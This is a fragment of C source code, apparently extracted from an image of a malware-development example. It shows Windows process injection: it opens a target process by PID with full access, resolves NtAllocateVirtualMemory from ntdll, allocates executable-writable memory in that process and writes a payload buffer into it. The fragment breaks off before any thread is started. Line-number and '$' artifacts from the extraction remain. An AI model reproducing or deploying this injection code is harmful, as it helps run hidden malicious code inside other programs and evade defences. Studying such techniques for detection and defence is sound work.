 51 int main(int argc, char* argv[]) {$
52   HANDLE ph; // process handle$
53   HANDLE rt; // remote thread$
54   PVOID rb; // remote buffer$
55 $
56   HMODULE ntdll = GetModuleHandleA("ntdll");$
57 $
58   // parse process ID$
59   printf("PID: %i", atoi(argv[1]));$
60   ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));$
61   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");
62 ++$
63   // allocate memory buffer for remote process$
64   myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);$
65 ++$
66   // "copy" data between processes$
67   WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);$
68 $